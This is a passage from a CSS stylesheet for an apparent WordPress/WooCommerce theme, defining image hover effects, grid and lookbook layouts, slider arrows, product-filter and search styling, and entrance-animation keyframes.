  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-ruby h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-ruby p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1);
}
.post .post-content figure.banner.effect-ruby:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-ruby:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}
.post .post-content figure.banner.effect-milo {
  background: #2e5d5a;
}
.post .post-content figure.banner.effect-milo img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.post .post-content figure.banner.effect-milo:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}
.post .post-content figure.banner.effect-milo h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em;
}
.post .post-content figure.banner.effect-milo p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}
.post .post-content figure.banner.effect-milo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-dexter {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%);
}
.post .post-content figure.banner.effect-dexter img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-dexter:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-dexter figcaption::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc(50% - 30px);
  height: calc(50% - 30px);
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.post .post-content figure.banner.effect-dexter:hover figcaption::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-dexter figcaption {
  padding: 3em;
  text-align: left;
}
.post .post-content figure.banner.effect-dexter p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
.post .post-content figure.banner.effect-dexter:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah {
  background: #42b078;
}
.post .post-content figure.banner.effect-sarah img {
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.post .post-content figure.banner.effect-sarah:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah figcaption {
  text-align: left;
}
.post .post-content figure.banner.effect-sarah h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0;
}
.post .post-content figure.banner.effect-sarah h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.post .post-content figure.banner.effect-sarah:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.post .post-content figure.banner.effect-sarah:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-zoe figcaption {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-zoe h2 {
  float: left;
}
.post .post-content figure.banner.effect-zoe figcaption > span {
  float: right;
}
.post .post-content figure.banner.effect-zoe p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-zoe h2,
.post .post-content figure.banner.effect-zoe figcaption > span {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0);
}
.post .post-content figure.banner.effect-zoe figcaption > span::before {
  display: inline-block;
  padding: 8px 10px;
  font-family: 'feathericons';
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.post .post-content .icon-eye::before {
  content: '\e000';
}
.post .post-content .icon-paper-clip::before {
  content: '\e001';
}
.post .post-content .icon-heart::before {
  content: '\e024';
}
.post .post-content figure.banner.effect-zoe h2 {
  display: inline-block;
}
.post .post-content figure.banner.effect-zoe:hover p {
  opacity: 1;
}
.post .post-content figure.banner.effect-zoe:hover figcaption,
.post .post-content figure.banner.effect-zoe:hover h2,
.post .post-content figure.banner.effect-zoe:hover figcaption > span {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-zoe:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(2) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post .post-content figure.banner.effect-chico img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
.post .post-content figure.banner.effect-chico:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-chico figcaption {
  padding: 3em;
}
.post .post-content figure.banner.effect-chico figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.post .post-content figure.banner.effect-chico figcaption::before,
.post .post-content figure.banner.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-chico h2 {
  padding: 20% 0 20px 0;
}
.post .post-content figure.banner.effect-chico p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
.post .post-content figure.banner.effect-chico:hover figcaption::before,
.post .post-content figure.banner.effect-chico:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* Grid */
.grid {
  margin: 0;
}
.grid .columns {
  padding: 0 3px;
}
.grid .item {
  margin-bottom: 6px;
}
.grid.products .product {
  max-width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .grid.products .product {
    max-height: 250px;
    overflow: hidden;
  }
}
.grid.products .product .fresco {
  max-height: 100%;
  position: static;
}
.grid.products .product .fresco .buttons .post-title {
  margin-bottom: 0;
}
.grid.products .product .fresco .overlay {
  left: 3px;
  right: 3px;
}

/* Lookbook */
.lookbook-container {
  height: 100%;
  max-width: 100%;
  white-space: nowrap;
}
.lookbook-container .owl-stage {
  min-width: 100% !important;
}
.lookbook-container .owl-stage .owl-item {
  height: 100%;
}
.lookbook-container .look {
  display: inline-block;
  height: 100%;
  width: auto;
  position: relative;
}
.lookbook-container .look img {
  max-height: 100%;
  width: auto;
  max-width: none;
  float: left;
}
.lookbook-container .look .info {
  background: rgba(15, 15, 15, 0.75);
  padding: 25px 30px;
  width: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  z-index: 1;
}
.lookbook-container .look .info a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #fff;
  white-space: initial;
  margin-bottom: 16px;
}
.lookbook-container .look .info a .amount {
  color: #0eb477;
}
.lookbook-container .look .info a:last-child {
  margin-bottom: 0;
}
.lookbook-container .look .info a .title + span {
  margin-left: 5px;
}
.lookbook-container .look:hover .info {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

/* Single Product Page shortcode */
.single-product-shortcode {
  position: relative;
}
.single-product-shortcode .product-gallery,
.single-product-shortcode .product-information {
  position: absolute;
}
.single-product-shortcode .product-information {
  top: 0;
}

/* VC fixes */
.wpb_content_element {
  margin-bottom: 0 !important;
}

.wpb_text_column {
  float: none !important;
}

/* Loading Icon */
/* Dotted */
.ai-dotted {
  width: 36px;
}

.ai-dotted .ai-inner1,
.ai-dotted .ai-inner2,
.ai-dotted .ai-inner3 {
  display: inline-block;
  margin: 0.125em;
  width: 0.5em;
  height: 0.5em;
  border-radius: 100%;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: ai-rotate .75s linear infinite;
  animation: ai-rotate .75s linear infinite;
  background: #141414;
}

.ai-dotted .ai-inner2 {
  -webkit-animation-delay: 0.1875s;
  animation-delay: 0.1875s;
}

.ai-dotted .ai-inner3 {
  -webkit-animation-delay: 0.375s;
  animation-delay: 0.375s;
}

@-webkit-keyframes ai-rotate {
  0% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  30% {
    -webkit-transform: translateY(-0.25em);
    transform: translateY(-0.25em);
  }
  50% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  70% {
    -webkit-transform: translateY(0.25em);
    transform: translateY(0.25em);
  }
}
@keyframes ai-rotate {
  0% {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
  30% {
    -webkit-transform: translateY(-0.25em);
    -ms-transform: translateY(-0.25em);
    transform: translateY(-0.25em);
  }
  50% {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
  70% {
    -webkit-transform: translateY(0.25em);
    -ms-transform: translateY(0.25em);
    transform: translateY(0.25em);
  }
}
/*------------------------------------------------------------------
Product Filter
*/
/*------------------------------------------------------------------
Revolution Slider
*/
.tparrows {
  top: 50% !important;
}
.tparrows:before {
  display: none;
}

.tparrows.default.round {
  z-index: 99;
}

.arrow_pointer .hesperiden.tparrows {
  width: 15% !important;
  height: 100% !important;
  top: 0 !important;
  bottom: 0 !important;
  margin: 0 !important;
  background: none !important;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.arrow_pointer .hesperiden.tparrows:before {
  display: none !important;
}
.arrow_pointer .hesperiden.tparrows.tp-leftarrow {
  left: 0 !important;
  cursor: url("../img/arrow-left.svg"), url("../img/arrow-left.cur"), w-resize;
}
.arrow_pointer .hesperiden.tparrows.tp-rightarrow {
  right: 0 !important;
  cursor: url("../img/arrow-right.svg"), url("../img/arrow-right.cur"), e-resize;
}
.arrow_pointer.background--dark .tparrows.default.tp-leftarrow {
  cursor: url("../img/arrow-left-dark.svg"), url("../img/arrow-left-dark.cur"), w-resize;
}
.arrow_pointer.background--dark .tparrows.default.tp-rightarrow {
  cursor: url("../img/arrow-right-dark.svg"), url("../img/arrow-right-dark.cur"), e-resize;
}

.arrow_static .hesperiden.tparrows {
  cursor: pointer;
  width: 58px !important;
  height: 54px !important;
}
.arrow_static .hesperiden.tparrows:before {
  display: none !important;
}
.arrow_static .hesperiden.tparrows.tp-leftarrow {
  background: transparent url("../img/arrow-left.svg") !important;
}
.arrow_static .hesperiden.tparrows.tp-rightarrow {
  background: transparent url("../img/arrow-right.svg") !important;
}
.arrow_static.background--dark .tparrows.default.tp-leftarrow {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static.background--dark .tparrows.default.tp-rightarrow {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}

.hesperiden.tp-bullets .tp-bullet {
  width: 14px !important;
  height: 14px !important;
  background: none !important;
  border: 1px solid rgba(255, 255, 255, 0.4) !important;
  position: relative;
  margin: 0 6px;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.hesperiden.tp-bullets .tp-bullet:hover {
  border-color: white !important;
}
.hesperiden.tp-bullets .tp-bullet.selected {
  border-color: white !important;
  background: white !important;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.hesperiden.tp-bullets .tp-arrows {
  display: none !important;
}

/* Product Filter Plugin */
#prdctfltr_woocommerce {
  width: 100%;
  margin: 0 0 30px 0;
}
#prdctfltr_woocommerce.pf_default > span {
  width: auto;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
  padding: 40px 0;
  background: #f6f6f6;
  margin: 0 !important;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label {
  font-size: 14px;
  font-weight: 300;
  color: #454545;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:before {
  content: "";
  width: 14px;
  height: 14px;
  border: 1px solid #b6b6b6;
  margin: 0 15px 0 0;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:hover:before {
  border-color: #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label.prdctfltr_active > span:before {
  border: 3px solid #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_filter > span {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #141414;
  margin-bottom: 19px;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_filter_inner {
  text-align: left;
  width: 80%;
  margin: 0 auto;
}
#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit {
  margin: 0;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale {
  margin-left: 20px;
  position: relative;
  top: 4px;
}
@media only screen and (max-width: 40.063em) {
  #prdctfltr_woocommerce.pf_default .prdctfltr_sale {
    margin-left: 0;
    margin-top: 20px;
  }
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label {
  color: #141414;
  font-weight: 500;
  font-size: 13px;
  margin: 0;
  text-transform: capitalize;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label.prdctfltr_active {
  color: #0eb477;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label.prdctfltr_active span:before {
  background-position: bottom left;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label span {
  display: inline-block;
  height: 14px;
  position: relative;
  padding-left: 30px;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label span:before {
  content: '';
  display: block;
  width: 21px;
  height: 14px;
  position: absolute;
  top: -1px;
  left: 0;
  background: url("../img/sale_tag.png") top left no-repeat;
  -moz-background-size: 21px 28px;
  -o-background-size: 21px 28px;
  -webkit-background-size: 21px 28px;
  background-size: 21px 28px;
}

/* Whole Sale Discounts */
.rp_wcdpd_product_page {
  border-top: 2px solid #f5f5f5;
  width: 100%;
  float: left;
  margin-top: 40px;
  margin-bottom: 0;
}
.rp_wcdpd_product_page .rp_wcdpd_product_page_title {
  text-align: center;
  line-height: 50px;
  font-weight: 300;
  font-size: 13px;
  padding: 0;
  color: #141414;
  text-transform: uppercase;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table {
  padding-top: 0;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table {
  border-top: 0;
  font-weight: 300;
  margin-bottom: 19px;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table .last_cell {
  display: none;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table tr:first-child td {
  font-weight: 500;
}
.rp_wcdpd_product_page + .woocommerce-tabs {
  margin-top: 0;
}

/* YIT - Ajax Product Search */
.yith-s {
  background-position: 80% center !important;
}

.yith-ajaxsearchform-container .screen-reader-text {
  display: none;
}
.yith-ajaxsearchform-container .autocomplete-suggestions {
  border-radius: 0;
  border: 0;
  padding: 15px 0;
  margin-top: 1px;
  max-width: 100%;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion {
  font-size: 12px;
  color: #141414;
  line-height: 22px;
  padding: 0 15px;
  text-align: center;
}
.yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion strong {
  font-weight: 700;
}
@media only screen and (min-width: 40.063em) {
  .yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion {
    font-size: 14px;
    line-height: 42px;
    padding: 0 30px;
  }
  .yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion:hover {
    background: #f5f5f5;
  }
}

/*------------------------------------------------------------------
Animations
*/
.animation {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -moz-perspective: 1000;
  -webkit-perspective: 1000;
  perspective: 1000;
  will-change: opacity;
}
@media only screen and (max-width: 40.063em) {
  .animation {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }
}

.animate {
  will-change: opacity, transform;
}

.fade-in.animate {
  -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .fade-in.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.right-to-left.animate {
  -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .right-to-left.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.left-to-right.animate {
  -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .left-to-right.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.bottom-to-top.animate {
  -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .bottom-to-top.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.top-to-bottom.animate {
  -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .top-to-bottom.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.scale.animate {
  -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .scale.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.swingIn.animate {
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .swingIn.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.animate {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.spinY {
  -webkit-animation: spinY 0.5s linear;
  -moz-animation: spinY 0.5s linear;
  -ms-animation: spinY 0.5s linear;
  -o-animation: spinY 0.5s linear;
  animation: spinY 0.5s linear;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -moz-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -ms-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -o-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
}

@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes right-to-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes right-to-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@keyframes right-to-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
    -ms-transform: translateX(50px);
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-moz-keyframes left-to-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes left-to-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@keyframes left-to-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-moz-keyframes bottom-to-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes bottom-to-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@keyframes bottom-to-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-moz-keyframes top-to-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes top-to-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@keyframes top-to-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-moz-keyframes scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@-webkit-keyframes scale {
  0% {
    opacity: 0;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@keyframes scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
